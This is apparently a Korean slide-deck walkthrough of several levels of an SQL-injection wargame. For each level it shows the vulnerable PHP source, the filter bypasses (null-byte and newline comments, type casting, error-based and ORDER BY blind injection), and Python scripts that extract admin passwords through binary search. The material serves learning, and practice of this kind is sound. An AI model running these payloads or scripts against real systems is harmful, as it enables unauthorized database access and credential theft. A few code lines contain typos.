query : select id from prob_succubus where id='\' and pw=' or id="a"="a"-- '
query : select id from prob_succubus where id='' and pw=''

Slide 43
Nightmare
18

Slide 44
query : select id from prob_nightmare where pw=('') and id!='admin'
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)|#|-/i', $_GET[pw])) exit("No Hack ~_~"); if(strlen($_GET[pw])>6) exit("No Hack ~_~"); $query = "select id from prob_nightmare where pw=('{$_GET[pw]}') and id!='admin'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) solve("nightmare"); highlight_file(__FILE__); ?>
주석 문자인 #과 –이 모두 필터링 되어있어서 새로운 주석방법인 ;%00을 사용한다.
mysql은 ;으로 명령의 끝을 처리를 하고
;이후에 이어지는 명령은 %00처리를 앞에 해줌으로써 문장이 끝난 것 처럼 해준다.
정확한 6자리의 pw를 맞추려해도 %를 (pw=(‘%’)) 쓰려면 like를 써야하지만 문자열이 제한되있으니 하지 못 한다.
blind sql injection도 하지 못 하고 조작을 하기 위해선 문자열 처리를 해주는 싱글쿼터를 없애줘야하니
우선 ‘)으로 쿼터를 닫아주고 남아있는 ‘)를 주석처리하기 위해 ;%00을 써주면 2글자가 남는다. pw=(‘’);%00’)
여기서 =0을 넣어봤는데 성공하였다.
pw=(‘’)가 거짓이라 거짓을 나타나는 숫자’0’과 비교해서 둘 다 거짓이니 TRUE인 줄 알았지만 그게 아니였고
오토 타입 캐스트라는 기능이 있었다.

Slide 45
오토 타입 캐스트(Automatic type cast)
서로 다른 2개의 타입을 비교하면 같은 타입으로 만든 후 비교한다.
pw칼럼은 char나 varchar타입으로 되어있을거고, pw=(‘’)=0할때 0은 int형이다
mysql은 이 때 pw칼럼의 형태를 int로 생각하고 비교를 한다.
만약 이때 pw칼럼의 값이 char라면 0으로 판단한다.
(‘’)=0 이 참이되고 그러면 pw=참 이므로 모든 정보가 출력된다.

Slide 46
Xavis
19

Slide 47
query : select id from prob_xavis where id='admin' and pw=''or 1=1 and substr(pw,1,1)='a'--'
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); if(preg_match('/regex|like/i', $_GET[pw])) exit("HeHe"); $query = "select id from prob_xavis where id='admin' and pw='{$_GET[pw]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) echo "<h2>Hello {$result[id]}</h2>"; $_GET[pw] = addslashes($_GET[pw]); $query = "select pw from prob_xavis where id='admin' and pw='{$_GET[pw]}'"; $result = @mysql_fetch_array(mysql_query($query)); if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("xavis"); highlight_file(__FILE__); ?>
like와 regex는 모두 정규식을 사용해 문자열을 검색해주는 기능이다.
우선 문제에서 정규식을 쓰지 못 하게 했기 때문에 substr(pw,1,1)=‘a’처럼 한 문자씩 다 대입을 해야한다.
LENGTH로 확인해보면 admin의 pw길이는 40으로 나왔다.
파이썬으로 대입을 해 주었더니 pw가 키보드의 어떤 글자로도 시작하지 않았다.
확장된 ASCII코드인 ANSI코드를 대입해보기로 했다. ASCII는 0~127번, ASSI는 128~255번의 코드를 가지고 있다.

Slide 48

0~127번까지의 ASCII코드 ascii()함수를 사용하지만 ANSI코드는 ord()를 사용해야한다.
ord()함수를 사용범위는 ASCII()함수를 포함한 멀티바이트도 지원한다.
ord(substr(pw,1,1))=128 부터 ord(substr(pw,40,1))=255까지 다 찾아봤는데
10글자 이후로는 찾지 못하였다. LENGTH()함수는 byte단위니깐 pw의 한 글자당 4byte를 할당하고 있다.
한 글자가 4byte라는건 pw의 값이 유니코드인 UTF-8로 인코딩된 후 저장이 되어있다고 생각을 해서
인자값을 유니코드로 출력해주는 unichr()함수로 답을 출력하였다.
import urllib2 result = "" for i in range(1,10): for j in range(128,256): url="https://los.eagle-jump.org/xavis_f~e.php?pw=‘or 1=1 and ord(substr(pw,"+str(i)+",1))="+str(j)+"--%20" print url req=urllib2.Request(url, headers={ 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36'}) req.add_header("Cookie","PHPSESSID=vihns63h0of9tdk4u0bpe76pv5") if urllib2.urlopen(req).read().find("Hello admin") != -1: result = result + unichr(j) print result break print result

Slide 49

import requests cookie = {"PHPSESSID":"n13druiej3ari8isauekf6su94"} #wordlist = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789~!@#$^&*()-_+" result = "" def search(i,start, end): global result if(start == end): return mid = (start + end) / 2 url = "http://los.rubiya.kr/xavis_04f071ecdadb4296361d2101e4a2c390.php?pw=%27%20or%20id='admin' and ord(substr(pw,"+str(i+1)+",1))>"+str(mid)+"--%20" print url r = requests.get(url, cookies=cookie) if "Hello admin" in r.text: search(i,mid,end) else: url = "http://los.rubiya.kr/xavis_04f071ecdadb4296361d2101e4a2c390.php?pw=%27%20or%20id='admin' and ord(substr(pw," + str(i + 1) + ",1))<"+str(mid)+"--%20" print url r = requests.get(url, cookies=cookie) if "Hello admin" in r.text: search(i, start, mid) else: result += unichr(mid) for i in range(3): search(i,0,65536) print result
먼저 길이가 12byte인 것을 찾았고, ord결과 대충 50000이상이였다.
(신)los에서는 범위가 너무 크기 때문에 이진 탐색으로 찾아야했다.
(구)los에서도 이진 탐색으로 찾아도 된다.
유니코드기 때문에 그렇다면 3글자로 이루어진 유니코드가 답일 것이라고 추측할 수 있다.
그래서 i의 범위를 0~3으로 잡고 찾을 범위중 최댓값을 최대 멀티바이트의 최고 범위인 65536으로 두었다.
코드의 내용은 처음 0~65536의 중간값인 32768보다 substr(pw,1,1)의 값이 더 크다면
32768과 65536의 중간값을 비교하는 식이다. 크거나 작지도 않다면 같은 값을 찾은것이니 result에 넣어둔다.

Slide 50
Dragon
20

Slide 51
Hello guest
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); $query = "select id from prob_dragon where id='guest'# and pw='{$_GET[pw]}'"; echo "<hr>query : <strong>{$query}</strong><hr><br>"; $result = @mysql_fetch_array(mysql_query($query)); if($result['id']) echo "<h2>Hello {$result[id]}</h2>"; if($result['id'] == 'admin') solve("dragon"); highlight_file(__FILE__); ?>
#는 한줄 주석처리이다. 그래서 라인피드(엔터)를 나타내는 문자 pw=0x0a를 써주면
query : select id from prob_dragon where id='guest'# and pw='' 에서
query : select id from prob_dragon where id='guest'# and pw='
'
이 된다. 그럼 id=guest의 pw조건이 사라졌으니 새로운 조건을 넣어주고 id=‘admin’을 뽑아내면 된다.
0x0a and pw=‘’ or id=‘admin 을 넣어주면
query : select id from prob_dragon where id='guest'# and pw=‘
0x0a and pw=‘’ or id=‘admin' 이 돼서 id=‘guest’ and pw=‘’ 은 거짓이고 id=‘admin’은 참이므로 성공이다.
query : select id from prob_dragon where id='guest'# and pw=''

Slide 52
Iron_golem
21

Slide 53
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); if(preg_match('/sleep|benchmark/i', $_GET[pw])) exit("HeHe"); $query = "select id from prob_iron_golem where id='admin' and pw='{$_GET[pw]}'"; $result = @mysql_fetch_array(mysql_query($query)); if(mysql_error()) exit(mysql_error()); echo "<hr>query : <strong>{$query}</strong><hr><br>"; $_GET[pw] = addslashes($_GET[pw]); $query = "select pw from prob_iron_golem where id='admin' and pw='{$_GET[pw]}'"; $result = @mysql_fetch_array(mysql_query($query)); if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("iron_golem"); highlight_file(__FILE__); ?>
sleep()과 benchmark()함수를 막은거 봐선 응답시간을 기준으로 참을 판단하는 time based blind injection은 할 수 없고,
그동안은 없었던 if(mysql_error()) exit(mysql_error()); 은 문법오류가 났을 경우 error를 출력해주겠다는 것이다.
이 힌트는 에러메세지를 기반으로 원하는 정보를 유추하는 error based blind injection을 이용하라는 것이다.
query : select id from prob_iron_golem where id='admin' and pw=''

Slide 54


pw파라미터에 ' or id='admin' and if(substr(pw,1,1)='a',(select 1 union select 2),0)--%20를 넣어주는데
이 뜻은 만약 admin pw의 첫 글자가 ‘a’라면
(select 1 union select 2)라는 쿼리 안의 쿼리문(서브쿼리)를 실행시켜주고 거짓이라면 0을 리턴한다는 것이다.
이 때 참일 경우 서브쿼리의 결과가 2줄 이상이여서 문법상 오류가 나온다.
가장 먼저 길이를 찾고 파이썬을 이용해서 알아낸다.
import urllib2 wordlist = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789~!@#$^&*()-_+" result = "" for i in range(1,16): for j in range(len(wordlist)): url="https://los.eagle-jump.org/iron_golem_d~8.php?pw=' or id='admin' and if(substr(pw,"+str(i)+",1)='"+wordlist[j]+"',(select 1 union select 2),0)--%20" print url req=urllib2.Request(url, headers={ 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36'}) req.add_header("Cookie","PHPSESSID=9avd2i6ki343tn4pkaui1tl800") if urllib2.urlopen(req).read().find("Subquery returns more than 1 row") != -1: result = result + wordlist[j] break print result

Slide 55

http://los.rubiya.kr/iron_golem_b~5.php?pw=' or id='admin' and if(LENGTH(pw)=68,pw=(select 1 union select 2),0)--%20 >> 참
pw가 68바이트이기 때문에 만약 유니코드라면 17자리이다. 그래서 i를 0~17까지로 잡아주고 Xavis와 같이 푼다.
import requests cookie = {"PHPSESSID":"rectoloia8cmiiu5udml2cpnj5"} #wordlist = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789~!@#$^&*()-_+" result = "" def search(i,start, end): global result if(start == end): return mid = (start + end) / 2 url = "http://los.rubiya.kr/iron_golem_b~5.php?pw=' or id='admin' and if(ord(substr(pw,"+str(i+1)+",1))>"+str(mid)+",(select 1 union select 2),0)--%20" print url r = requests.get(url, cookies=cookie) if "Subquery returns more than 1 row" in r.text: search(i,mid,end) else: url = "http://los.rubiya.kr/iron_golem_b~5.php?pw=' or id='admin' and if(ord(substr(pw,"+str(i+1)+",1))<"+str(mid)+",(select 1 union select 2),0)--%20" print url r = requests.get(url, cookies=cookie) if "Subquery returns more than 1 row" in r.text: search(i, start, mid) else: result += unichr(mid) for i in range(17): search(i,0,65536) print result

Slide 56
Dark_eyes
22

Slide 57
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~"); if(preg_match('/col|if|case|when|sleep|benchmark/i', $_GET[pw])) exit("HeHe"); $query = "select id from prob_dark_eyes where id='admin' and pw='{$_GET[pw]}'"; $result = @mysql_fetch_array(mysql_query($query)); if(mysql_error()) exit(); echo "<hr>query : <strong>{$query}</strong><hr><br>"; $_GET[pw] = addslashes($_GET[pw]); $query = "select pw from prob_dark_eyes where id='admin' and pw='{$_GET[pw]}'"; $result = @mysql_fetch_array(mysql_query($query)); if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("dark_eyes"); highlight_file(__FILE__); ?>
조건문 함수들이 모두 막혔기 때문에 전 문제에서 if를 빼고 where로 조건을 넣어주었다.
그리고 에러메세지가 출력이 되지 않는다는 점이 다르다.
https://los.eagle-jump.org/dark_eyes_a~4.php?pw=' or id='admin' and (select 1 union select 2 where LENGTH(pw)=8)--%20
이렇게 하면 LENGTH=8일 때 구문오류가 발생하고 아니라면 select 1 만 실행 된다.
으로 길이를 알아내고 파이썬으로 찾으면 된다.
query : select id from prob_dark_eyes where id='admin' and pw=''

Slide 58

http://los.rubiya.kr/dark_eyes_4~c.php?pw=' or id='admin' and (select 1 union select 2 where LENGTH(pw)=8)--%20
pw의 길이가 8이고, wordlis에서 찾아도 되고 이진탐색으로 찾아도 된다.
이번엔 참일 경우 에러메세지가 아무 것도 출력이 안 되니 query라는 문자가 없다면 result에 저장하도록 했다.
import requests cookie = {"PHPSESSID":"rectoloia8cmiiu5udml2cpnj5"} wordlist = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789~!@#$^&*()-_+" result = "" for i in range(9): for j in range(len(wordlist)): url = "http://los.rubiya.kr/dark_eyes_4~c.php?pw=' or id='admin' and (select 1 union select 2 where substr(pw,"+str(i+1)+",1)='"+wordlist[j]+"')--%20" print url r = requests.get(url, cookies=cookie) if not "query" in r.text: result += wordlist[j] break print result

Slide 59
Hell_fire
23

Slide 60
id | email | score
rubiya | rubiya805@gmail.cm | 100
admin | ************** | 200
order by는 보통 뒤에 나오는 칼럼명을 기준으로 정렬을 할 때 사용한다.
칼럼명이나 조건뒤에서
내림차순이나 오름차순을
결정할 수 있다.
기본값은 오름차순(ASC)이며
내림차순은 DESC이다.
ex) order by id desc 라면
id칼럼을 기준으로 내림차순으로
정렬한다.
query : select id,email,score from prob_hell_fire where 1 order by
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|proc|union/i', $_GET[order])) exit("No Hack ~_~"); $query = "select id,email,score from prob_hell_fire where 1 order by {$_GET[order]}"; echo "<table border=1><tr><th>id</th><th>email</th><th>score</th>"; $rows = mysql_query($query); while(($result = mysql_fetch_array($rows))){ if($result['id'] == "admin") $result['email'] = "**************"; echo "<tr><td>{$result[id]}</td><td>{$result[email]}</td><td>{$result[score]}</td></tr>"; } echo "</table><hr>query : <strong>{$query}</strong><hr>"; $_GET[email] = addslashes($_GET[email]); $query = "select email from prob_hell_fire where id='admin' and email='{$_GET[email]}'"; $result = @mysql_fetch_array(mysql_query($query)); if(($result['email']) && ($result['email'] === $_GET['email'])) solve("hell_fire"); highlight_file(__FILE__); ?>

Slide 61
처음엔 단순히
?order=if(id=‘admin’ and ord(substr(email),1,1)<65536, id, score)를 하면
참 일 경우 id순으로 정렬을 하고 거짓일 경우 score순으로 정렬을 하기 때문에
id가 admin인 email칼럼의 글자를 blind sql injection으로 찾을 수 있다고 생각했지만 작동하지 않았다.
그게 아니였고 각 모든 행을 다 비교해서 조건이 참인 행은 그 행의 id를 반환받고
아닌 행은 그 행의 score를 반환받기 때문에
rubiya행은 조건이 거짓이기 때문에 score를 반환받고 >> 100
admin행은 조건이 참이기 때문에 id를 반환받는다 >> admin
그 다음 이 2개를 기본값인 오름차순으로 정렬하는 것이다. 그래서 원하는 대로 작동하지 않았고
만약 ?order=if(id=‘admin’ and ord(substr(email),1,1)<65536, score, id)로 한다면
rubiya행은 조건이 거짓이기 때문에 id를 반환받고 >> rubiya
admin행은 조건이 참이기 때문에 score를 반환받는다 >> 200
이렇게 하면 admin행이 score값은 더 높더라도 위에 나온다.
이렇게 칼럼명을 이용해서 반환받을 수 있고 문자열로도 반환받을 수 있다.
?order=if(id='admin' and ord(substr(email),1,1)<65536, 'a', 'b')를 한다면
참인 admin행은 'b'를 반환받고
거짓인 rubiya행은 'a'를 반환받기 때문에 admin행이 더 위로 오게 된다.

Slide 62

if문으로 조건을 주어서 참일 경우 id를 반환해서 오름차순(기본값)으로 정렬한다.
그러면 a가 r보다 더 작기 때문에 표가 >>
이렇게 변하고 소스보기를 해서
특정 문자열을 검사한다.
id | email | score
admin | ************** | 200
rubiya | rubiya805@gmail.cm | 100
import requests cookie = {"PHPSESSID":"vbepu9kt5urg358tg1dfvrosi7"} #wordlist = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789~!@#$^&*()-_+" result = "" def search(i,start, end): global result if(start == end): return mid = (start + end) / 2 url = "http://los.rubiya.kr/hell_fire_3~5.php?order=if(id='admin' and ord(substr(email,"+str(i+1)+",1))>"+str(mid)+", 'a', 'b')" print url r = requests.get(url, cookies=cookie) if "200</td></tr><tr><td>rubiya" in r.text: search(I,mid,end) else: url = "http://los.rubiya.kr/hell_fire_3~5.php?order=if(id='admin' and ord(substr(email,"+str(i+1)+",1))<"+str(mid)+", 'a', 'b')" print url r = requests.get(url, cookies=cookie) if "200</td></tr><tr><td>rubiya" in r.text: search(i, start, mid) else: result += unichr(mid) for i in range(28): search(i,0,65536) print result

Slide 63
Evil_wizard
24

Slide 64
query : select id,email,score from prob_evil_wizard where 1 order by
<?php include "./config.php"; login_chk(); dbconnect(); if(preg_match('/prob|_|\.|proc|union|sleep|benchmark/i', $_GET[order])) exit("No Hack ~_~"); $query = "select id,email,score from prob_evil_wizard where 1 order by {$_GET[order]}"; // same with hell_fire? really? echo "<table border=1><tr><th>id</th><th>email</th><th>score</th>"; $rows = mysql_query($query); while(($result = mysql_fetch_array($rows))){ if($result['id'] == "admin") $result['email'] = "**************"; echo "<tr><td>{$result[id]}</td><td>{$result[email]}</td><td>{$result[score]}</td></tr>"; } echo "</table><hr>query : <strong>{$query}</strong><hr>"; $_GET[email] = addslashes($_GET[email]); $query = "select email from prob_evil_wizard where id='admin' and email='{$_GET[email]}'"; $result = @mysql_fetch_array(mysql_query($query)); if(($result['email']) && ($result['email'] === $_GET['email'])) solve("evil_wizard"); highlight_file(__FILE__); ?>
id | email | score
admin | ************** | 50
rubiya | rubiya805@gmail.com | 100
다른 점은 score가 다르다는 거지만 찾을 때 score를 사용하지 않았기 때문에 같은 코드로 찾았다.

Slide 65

import requests cookie = {"PHPSESSID":"vbepu9kt5urg358tg1dfvrosi7"} #wordlist = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789~!@#$^&*()-_+" result = "" def search(i,start, end): global result if(start == end): return mid = (start + end) / 2 url = "http://los.rubiya.kr/evil_wizard_3~d.php?order=if(id='admin' and ord(substr(email," + str(i + 1) + ",1))>" + str(mid) + ",'a','b')" print url r = requests.get(url, cookies=cookie) if "50</td></tr><tr><td>rubiya" in r.text: search(i,mid,end) else: url = "http://los.rubiya.kr/evil_wizard_3~d.php?order=if(id='admin' and ord(substr(email," + str(i + 1) + ",1))<" + str(mid) + ",'a','b')" print url r = requests.get(url, cookies=cookie) if "50</td></tr><tr><td>rubiya" in r.text: search(i, start, mid) else: result += unichr(mid) for i in range(30): search(i,0,65536) print result

Slide 66
Green_dragon
25

